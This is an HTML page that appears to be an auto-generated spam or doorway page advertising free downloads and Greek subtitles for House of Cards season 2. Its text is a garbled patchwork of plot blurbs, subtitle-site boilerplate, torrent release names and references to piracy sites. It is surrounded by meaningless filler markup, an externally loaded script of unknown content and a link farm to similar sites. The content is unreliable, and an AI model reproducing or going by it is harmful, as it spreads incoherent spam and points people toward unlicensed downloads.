

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quispecsaho.web.app/1389.html
body_size: 3905
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quispecsaho.web.app/1389.html" /><title>House of cards season 2 free download greek subs</title><script src="https://quispecsaho.web.app/18z554dl6.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="uncarca" id="roepreemin"></div><!-- isacka --><div class="hasighrec"></div><!-- supptelpo --><div class="metentai" id="lenfunkflor"></div><!-- breadenes --><div class="trobdecpho"></div><!-- concsabhy --><!-- paisycond --><div class="compnina"></div><!-- coolfanab --><div class="kederi" id="senxicen"></div><!-- etsesup --><div class="marwinfchi" id="minshice"></div><!-- toedawdgolf --><div class="peuniesa"></div><!-- fausogi --><div class="criqapca" id="ncenarce"></div><h1>House of cards season 2 free download greek subs</h1><div class="uncarca" id="roepreemin"></div><!-- isacka --><div class="hasighrec"></div><!-- supptelpo --><div class="metentai" id="lenfunkflor"></div><!-- breadenes --><div class="trobdecpho"></div><!-- concsabhy --><!-- paisycond --><div class="compnina"></div><!-- coolfanab --><div class="kederi" id="senxicen"></div><p>A portion of your purchase goes toward providing lifesaving equipment for first responders. Watching the contents online is really easy as we made sure you get to watch what you search for free and without any hassles. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily. House of cards season 1 wiki, house of cards season 1 wikipedia, house of cards season 1 soundtrack, house of cards season 1 subtitles, hous. Our team is working hard to regularly upload subtitles for.</p> <p>Sibling power couple annette and bill shepherd attempt to influence policy. Chapter 15 recap frank underwood is sworn in as vice president of the united states as his house. Xmen apocalypse 2016 720p hdrip korsub x264 aac2 0stuttershit. After the attempted assassination of the president, carrie mathison is out of the white house while 200 members of the intelligence community are imprisoned, including saul berenson. With kevin spacey, michel gill, robin wright, kate mara. I loved house of cards it was my favourite tv show but the fact kevin spacey is not in this. With kevin spacey, robin wright, kate mara, michael kelly.</p> <p>House of cards is a wicked onehour political drama series from media rights capital that slithers behind the curtain of power, sex, ambition, love, greed and corruption in modern washington d. Download subtitles for money heist season 1 episode 1 for different languages french, english, spanish and many more, money heist s01e01 my subs. Majority house whip francis underwood takes you on a long journey as he exacts his vengeance on those he feels wronged him that is, his own cabinet members including the president of. Spacey is back as frank underwood and his last name should really be undertaker. Free download from source, api support, millions of users. Frank uses a young reporter, zoe barnes, to spin a story that puts the. I download all my subtitles from the website passionate about good commentaries you can get loads of subtitles on this website in a variety of. Select any poster below to play the movie, totally free. That is the mantra for the sixth and final season of netflixs house of cards, which arrived friday, november 2. Visitors of subtitlesbank have given a rating of 8. Season 2 2014 starring kevin spacey and robin wright on dvd and bluray. Promised the post of secretary of state in exchange for his support, his efforts help to ensure the election of garrett walker to the presidency.</p> <p>House of cards, house of cards cast, house of cards season 4, house of cards season 6, house of cards season 2, house of cards season 3, hou. Frank fights off mutiny with a bold address to the country. The bodyguard 2016 chinese 1080p bluray x264 ac3jyk. You can draganddrop any movie file to search for subtitles for that movie.</p> <p>Download subtitles for house of cards 20 season 2 episode 1 for different languages french, english, spanish and many more, house of cards 20 s02e01 my subs. In the sixth season house of cards claire underwood takes franks place and has not only to prove herself, but be vigilant that she is not directly. Viewed 19464 time s downloaded 7877 time s when cold war veteran stan hurley chooses cia black ops recruit mitch rapp beneath his wing. House of cards is an american political drama series developed and produced by beau willimon. Within the past several weeks, users of fileswapping site the pirate bay have shared more than 20,000 copies of house of cards episodes, with thousands more available on other rogue torrent. House of cards season 1 episode 1 recap house of cards put netflix on the map, proving it could complete with the premium cable channels with original content. Watch house of cards online stream full episodes directv.</p> <p>Europix hd full movies streaming popular tv series watch free hd europix. Subscene free download subtitles of house of cards tv series in english from the biggest subtitles database in the world. Download house of cards 20 subtitles in english and. Doug tries to erase all leads leading back to him and frank. House of cards 20 subtitles subtitles download movie. In this section anyone is able to download tv show with lenght of 10 episodes called game of thrones season 2 torrent using utorrent client. An uncompromising exploration of power, ambition and the american way, the series orbits francis underwood spacey, the house majority whip. As the first woman to hold the title of president of the united states, claire faces increased scrutiny and threats. Ice age collision course,2016 english camrip x264 797mb by terikasam mkv. Behind the curtain of power, sex, ambition, love, greed and corruption in modern washington d.</p> <p>Welcome to the largest multilanguage movie subtitles collection on the web. Full season and episodes free online streaming fast high quality legal movies and tv television shows. House of cards s03e04 720p blu ray x264 shaanig english subtitles, house of cards s03e04 720p blu ray x264 shaanig subtitles, house of cards. Frank prepares for his promotion to vice president. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese. The first episode of season 2 started out with a bang. Subtitles house of cards house of cards, tv series, 6 season, 73 episode. Subtitles house of cards house of cards, tv series, 7 season, 75 episode. House of cards is an irresistible, fun, dramatic, and gorgeously shot drama with acting heavy weights kevin spacey and robin wright as dcs most ruthless power couple. The three series that make up the house of cards trilogy. Episode 1, 2, 3, 4, 5, 6, 7, 8 english subtitle download. Download free tv shows tv series episodes with subtitles. There have been 1,902,074,481 subtitle downloads, 127,739 comments on subtitles and 169,752 rates given to subtitles.</p> <p>Download house md season 1234567 complete 480p x264. You can also search your favorite harry potter hufflepuff hd iphone. Here you can download subtitles for a wide range of the most popular movies and tv series. House of cards 20 s02 season 2 complete 480p bluray x265 via house of cards complete season 2 480p mkv 150mb hq kings via hqkings. With millions of euros and their lives on the line, nine robbers attempt to pull off the greatest heist of all time. Subscene house of cards tv subtitles in english free download. Nov 22, 2019 on legacies season 2 episode 6, josie found herself choosing whether to help everyone remember hope or not. House of cards subtitles subtitles download movie and. House of cards greek subs for tv series greek subtitles. Oct 24, 2018 house of cards season 6 english subtitles download. What is a website to download subtitles for tv series. Game of thrones season 2 2012 torrent download msgtorrents. House of cards english subtitles download movie and tv. Free download harry potter hufflepuff hd iphone wallpaper to your iphone or android.</p> <p>In season 3 of house of cards, president underwood fights to secure his legacy. But now frank and claire become even greater adversaries as their marriage stumbles and their ambitions are at odds. Season 5 dark series gets darker throughout episodes the central couples sub arctic deviousness turns fully murderous share on twitter opens new window. Arabic catala english euskera french galician german greek hungarian italian persian polish portuguese portuguese brazilian romanian russian spanish swedish.</p> <p>Claires absence causes problems for frank on the campaign trail amid rumors of a marital rift. If it is available anywhere openly, we will show you that extenal link to download the desired show. But, sadly its not availalbe form amazon for online downloadstreamingkindles only dvd. In these turbulent times, carrie continues her fight against the abuses of power at the highest level of the government. The performances from the actors continue to be great.</p> <p>Watch hd movies online for free and download the latest movies without registration, best site on the internet for watch free movies and tv shows online. Download tv series, tv shows, episodes free with subtitles. House of cards season 1 official trailer netflix youtube. It is an adaptation of a previous bbc miniseries of the same name, which is based on the novel by michael dobbs. Download house of cards 20 s03 season 3 complete 720p via kickasstorrents. Masterful, beguiling and charismatic, francis underwood kevin spacey and his equally ambitious wife claire robin wright continue their ruthless rise to power in season 2 of house of cards. Robin wright stood up for the house of cards crew duration. Game of thrones season 2 is drama series released in 2012 with help of well known creatordirector david benioff. Kickasstorrents download torrents from kickass torrents. In the sixth season house of cards claire underwood takes franks place and has not only to. Follows the adventures of teenager yugi, whose magical secret comes to life when he plays his favorite card game.</p> <p>Youre lucky to have found the largest database of subtitles for movies in different languages. Francis underwood of south carolina starts out as a ruthless politician seeking revenge in this netflix original production. We wish you a metal christmas 2018 lady bird 2017 sherlock s03e04. When you search for any tv show in this website, our bots crawl the internet to find your requested show. Charming chief whip frances urquhart plots revenge against his colleagues. On imdb tv, you can catch hollywood hits and popular tv series at no cost.</p> <p>The russian presidents state visit becomes a cold war of wills. Now you see me 20 bluray 720p 1080p 480p dual audio. Jackie faces obstacles as she plans to run for new whip. Rating is available when the video has been rented. Kabir singh is a remake of a telugu movie arjun reddy 2017, where a shorttempered house surgeon gets used to drugs and drinks when his girlfriend is forced to marry another person. We currently have 2,071,742 subtitles for 58,568 movies and 6,635 series in 100 languages in our database of which 61,1 are made by the community, 99,052 are adapted for hearing impaired and hard of hearing sdh viewers. House of cards chapter 52, house of cards chapter 51, house of cards chapter 1.</p> <p>House of cards 101x subtitles download movie and tv. Welcome to gold movies tainies online watch free with greek subs. Download house md season 1 2 34567 complete 480p x264 bob torrent or any other torrent from category. Follow the instructions below to download this show. House of cards greek subtitles ad blocking detected, consider supporting. Just when i thought that season 2 could not outdistance season 1, boy was i wrong. A congressman works with his equally conniving wife to exact revenge on the people who betrayed him. Download house md season 1234567 complete 480p x264 bob torrent or any other torrent from category. Download subtitles for house of cards 20 season 1 episode 1 for different languages french, english, spanish and many more, house of cards 20 s01e01 my subs.</p><div class="uncarca" id="roepreemin"></div><!-- isacka --><div class="hasighrec"></div><!-- supptelpo --><div class="metentai" id="lenfunkflor"></div><!-- breadenes --><div class="trobdecpho"></div><a href="https://quispecsaho.web.app/1221.html">1221</a> <a href="https://quispecsaho.web.app/383.html">383</a> <a href="https://quispecsaho.web.app/1613.html">1613</a> <a href="https://quispecsaho.web.app/1365.html">1365</a> <a href="https://quispecsaho.web.app/386.html">386</a> <a href="https://quispecsaho.web.app/127.html">127</a> <a href="https://quispecsaho.web.app/1123.html">1123</a> <a href="https://quispecsaho.web.app/919.html">919</a> <a href="https://quispecsaho.web.app/1092.html">1092</a> <a href="https://quispecsaho.web.app/2.html">2</a> <a href="https://quispecsaho.web.app/1372.html">1372</a> <a href="https://quispecsaho.web.app/838.html">838</a> <a href="https://quispecsaho.web.app/162.html">162</a> <a href="https://quispecsaho.web.app/504.html">504</a> <a href="https://quispecsaho.web.app/110.html">110</a> <a href="https://quispecsaho.web.app/739.html">739</a> <a href="https://quispecsaho.web.app/1226.html">1226</a> <a href="https://quispecsaho.web.app/1247.html">1247</a> <a href="https://quispecsaho.web.app/83.html">83</a> <a href="https://quispecsaho.web.app/120.html">120</a> <a href="https://quispecsaho.web.app/422.html">422</a> <a href="https://quispecsaho.web.app/642.html">642</a> <a href="https://quispecsaho.web.app/1397.html">1397</a> <a href="https://inmancaeles.web.app/1402.html">1402</a> <a href="https://blacerbomig.web.app/347.html">347</a> <a href="https://taustiplyaweb.web.app/1292.html">1292</a> <a href="https://lynnduffsyro.web.app/1394.html">1394</a> <a href="https://handcontnarna.web.app/1247.html">1247</a> <a href="https://haudecuni.web.app/1453.html">1453</a> <a href="https://attadowve.web.app/1064.html">1064</a><div class="uncarca" id="roepreemin"></div><!-- isacka --><div class="hasighrec"></div><!-- supptelpo --><div class="metentai" id="lenfunkflor"></div><!-- breadenes --><div class="trobdecpho"></div><!-- concsabhy --><!-- paisycond --><div class="compnina"></div></body></html>